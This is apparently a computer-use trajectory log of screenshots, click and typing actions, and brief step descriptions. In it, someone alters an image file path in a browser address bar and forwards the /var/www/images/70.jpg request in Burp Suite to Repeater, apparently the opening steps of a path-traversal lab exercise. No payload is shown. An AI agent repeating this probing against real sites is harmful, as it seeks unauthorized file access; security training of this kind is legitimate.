
{"action": "mouse_move", "coordinate": [895, 107]}

{"action": "mouse_move", "coordinate": [892, 93]}

{"action": "left_click", "coordinate": [942, 57]}

{"action": "mouse_move", "coordinate": [404, 342]}

{"action": "mouse_move", "coordinate": [404, 71]}

{"action": "mouse_move", "coordinate": [477, 81]}

{"action": "mouse_move", "coordinate": [503, 56]}

{"action": "mouse_move", "coordinate": [483, 62]}

Replace 'var' in the image filename path with 'ABC' in the address bar
{"action": "left_click", "coordinate": [616, 57]}

{"action": "type", "text": "ABC"}

Select the altered /vaR folder name in the URL to restore it
{"action": "double_click", "coordinate": [478, 57]}

{"action": "mouse_move", "coordinate": [521, 102]}

Maximize Burp and compare the original var image request with the 400 ABC request
{"action": "left_click", "coordinate": [967, 23]}

{"action": "left_click", "coordinate": [189, 97]}

{"action": "left_click", "coordinate": [189, 112]}

{"action": "left_click", "coordinate": [190, 96]}

{"action": "mouse_move", "coordinate": [140, 261]}

Send the /var/www/images/70.jpg request to Repeater
{"action": "right_click", "coordinate": [138, 262]}

{"action": "left_click", "coordinate": [175, 290]}
